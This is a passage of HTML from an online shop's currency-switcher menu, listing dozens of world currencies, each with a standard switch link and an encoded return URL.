                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"ETB","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>ETB - Ethiopian Birr</a>
                    </li>
                                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>EUR - Euro</a>
                    </li>
                                                                <li class="currency-FKP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"FKP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>FKP - Falkland Islands Pound</a>
                    </li>
                                                                <li class="currency-GMD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"GMD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>GMD - Gambian Dalasi</a>
                    </li>
                                                                <li class="currency-GIP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"GIP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>GIP - Gibraltar Pound</a>
                    </li>
                                                                <li class="currency-GTQ switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"GTQ","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>GTQ - Guatemalan Quetzal</a>
                    </li>
                                                                <li class="currency-GNF switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"GNF","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>GNF - Guinean Franc</a>
                    </li>
                                                                <li class="currency-GYD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"GYD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>GYD - Guyanaese Dollar</a>
                    </li>
                                                                <li class="currency-HTG switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"HTG","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>HTG - Haitian Gourde</a>
                    </li>
                                                                <li class="currency-HNL switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"HNL","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>HNL - Honduran Lempira</a>
                    </li>
                                                                <li class="currency-HKD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>HKD - Hong Kong Dollar</a>
                    </li>
                                                                <li class="currency-HUF switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"HUF","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>HUF - Hungarian Forint</a>
                    </li>
                                                                <li class="currency-ISK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"ISK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>ISK - Icelandic Króna</a>
                    </li>
                                                                <li class="currency-INR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"INR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>INR - Indian Rupee</a>
                    </li>
                                                                <li class="currency-IDR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"IDR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>IDR - Indonesian Rupiah</a>
                    </li>
                                                                <li class="currency-IQD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"IQD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>IQD - Iraqi Dinar</a>
                    </li>
                                                                <li class="currency-ILS switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"ILS","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>ILS - Israeli New Sheqel</a>
                    </li>
                                                                <li class="currency-JMD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"JMD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>JMD - Jamaican Dollar</a>
                    </li>
                                                                <li class="currency-JPY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>JPY - Japanese Yen</a>
                    </li>
                                                                <li class="currency-JOD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"JOD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>JOD - Jordanian Dinar</a>
                    </li>
                                                                <li class="currency-KZT switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"KZT","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>KZT - Kazakhstani Tenge</a>
                    </li>
                                                                <li class="currency-KES switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"KES","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>KES - Kenyan Shilling</a>
                    </li>
                                                                <li class="currency-KWD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"KWD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>KWD - Kuwaiti Dinar</a>
                    </li>
                                                                <li class="currency-LAK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"LAK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>LAK - Laotian Kip</a>
                    </li>
                                                                <li class="currency-LVL switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"LVL","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>LVL - Latvian Lats</a>
                    </li>
                                                                <li class="currency-LBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"LBP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>LBP - Lebanese Pound</a>
                    </li>
                                                                <li class="currency-LSL switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"LSL","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>LSL - Lesotho Loti</a>
                    </li>
                                                                <li class="currency-LRD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"LRD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>LRD - Liberian Dollar</a>
                    </li>
                                                                <li class="currency-LYD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"LYD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>LYD - Libyan Dinar</a>
                    </li>
                                                                <li class="currency-LTL switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"LTL","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>LTL - Lithuanian Litas</a>
                    </li>
                                                                <li class="currency-MOP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MOP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MOP - Macanese Pataca</a>
                    </li>
                                                                <li class="currency-MKD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MKD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MKD - Macedonian Denar</a>
                    </li>
                                                                <li class="currency-MWK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MWK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MWK - Malawian Kwacha</a>
                    </li>
                                                                <li class="currency-MYR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MYR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MYR - Malaysian Ringgit</a>
                    </li>
                                                                <li class="currency-MVR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MVR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MVR - Maldivian Rufiyaa</a>
                    </li>
                                                                <li class="currency-MRO switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MRO","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MRO - Mauritanian Ouguiya</a>
                    </li>
                                                                <li class="currency-MUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MUR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MUR - Mauritian Rupee</a>
                    </li>
                                                                <li class="currency-MXN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MXN","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MXN - Mexican Peso</a>
                    </li>
                                                                <li class="currency-MDL switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MDL","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MDL - Moldovan Leu</a>
                    </li>
                                                                <li class="currency-MNT switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MNT","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MNT - Mongolian Tugrik</a>
                    </li>
                                                                <li class="currency-MAD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MAD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MAD - Moroccan Dirham</a>
                    </li>
                                                                <li class="currency-MMK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"MMK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>MMK - Myanmar Kyat</a>
                    </li>
                                                                <li class="currency-NAD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"NAD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>NAD - Namibian Dollar</a>
                    </li>
                                                                <li class="currency-NPR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"NPR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>NPR - Nepalese Rupee</a>
                    </li>
                                                                <li class="currency-ANG switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"ANG","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>ANG - Netherlands Antillean Guilder</a>
                    </li>
                                                                <li class="currency-TWD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"TWD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>TWD - New Taiwan Dollar</a>
                    </li>
                                                                <li class="currency-NZD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"NZD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>NZD - New Zealand Dollar</a>
                    </li>
                                                                <li class="currency-NGN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"NGN","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>NGN - Nigerian Naira</a>
                    </li>
                                                                <li class="currency-KPW switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"KPW","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>KPW - North Korean Won</a>
                    </li>
                                                                <li class="currency-NOK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"NOK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>NOK - Norwegian Krone</a>
                    </li>
                                                                <li class="currency-OMR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"OMR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>OMR - Omani Rial</a>
                    </li>
                                                                <li class="currency-PKR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"PKR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>PKR - Pakistani Rupee</a>
                    </li>
                                                                <li class="currency-PAB switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"PAB","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>PAB - Panamanian Balboa</a>
                    </li>
                                                                <li class="currency-PGK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"PGK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>PGK - Papua New Guinean Kina</a>
                    </li>
                                                                <li class="currency-PYG switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"PYG","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>PYG - Paraguayan Guarani</a>
                    </li>
                                                                <li class="currency-PEN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"PEN","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>PEN - Peruvian Nuevo Sol</a>
                    </li>
                                                                <li class="currency-PHP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"PHP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>PHP - Philippine Peso</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                <li class="currency-QAR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"QAR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>QAR - Qatari Rial</a>
                    </li>
                                                                <li class="currency-RUB switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"RUB","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>RUB - Russian Ruble</a>
                    </li>
                                                                <li class="currency-SHP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SHP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SHP - St. Helena Pound</a>
                    </li>
                                                                <li class="currency-SVC switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SVC","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SVC - Salvadoran Colón</a>
                    </li>
                                                                <li class="currency-WST switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"WST","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>WST - Samoan Tala</a>
                    </li>
                                                                <li class="currency-SAR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SAR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SAR - Saudi Riyal</a>
                    </li>
                                                                <li class="currency-SCR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SCR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SCR - Seychellois Rupee</a>
                    </li>
                                                                <li class="currency-SLL switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SLL","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SLL - Sierra Leonean Leone</a>
                    </li>
                                                                <li class="currency-SGD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SGD - Singapore Dollar</a>
                    </li>
                                                                <li class="currency-SBD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SBD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SBD - Solomon Islands Dollar</a>
                    </li>
                                                                <li class="currency-SOS switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SOS","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SOS - Somali Shilling</a>
                    </li>
                                                                <li class="currency-ZAR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"ZAR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>ZAR - South African Rand</a>
                    </li>
                                                                <li class="currency-KRW switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"KRW","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>KRW - South Korean Won</a>
                    </li>
                                                                <li class="currency-LKR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"LKR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>LKR - Sri Lankan Rupee</a>
                    </li>
                                                                <li class="currency-SZL switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SZL","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SZL - Swazi Lilangeni</a>
                    </li>
                                                                <li class="currency-SEK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SEK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SEK - Swedish Krona</a>
                    </li>
                                                                <li class="currency-CHF switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>CHF - Swiss Franc</a>
                    </li>
                                                                <li class="currency-SYP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"SYP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>SYP - Syrian Pound</a>
                    </li>
                                                                <li class="currency-STD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"STD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>STD - São Tomé &amp; Príncipe Dobra</a>
                    </li>
                                                                <li class="currency-TZS switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"TZS","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>TZS - Tanzanian Shilling</a>
                    </li>
                                                                <li class="currency-THB switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"THB","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>THB - Thai Baht</a>
                    </li>
                                                                <li class="currency-TOP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"TOP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>TOP - Tongan Paʻanga</a>
                    </li>
                                                                <li class="currency-TTD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"TTD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>TTD - Trinidad &amp; Tobago Dollar</a>
                    </li>
                                                                <li class="currency-TND switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"TND","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>TND - Tunisian Dinar</a>
                    </li>
                                                                <li class="currency-TRY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"TRY","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>TRY - Turkish Lira</a>
                    </li>
                                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>USD - US Dollar</a>
                    </li>
